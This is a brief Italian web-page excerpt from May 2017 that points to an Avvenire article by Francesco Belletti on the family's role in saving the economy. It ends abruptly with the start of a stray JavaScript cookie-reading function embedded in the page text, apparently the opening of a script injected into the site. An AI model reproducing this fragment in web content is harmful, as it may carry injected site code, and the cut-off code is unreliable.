
4 Maggio 2017
Giornali e tv ne parlano
LA FAMIGLIA può salvare
l’economia
Francesco Belletti, Avvenire 4 maggio 2017 Perché la
famiglia può salvare il cuore malato dell’economia
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;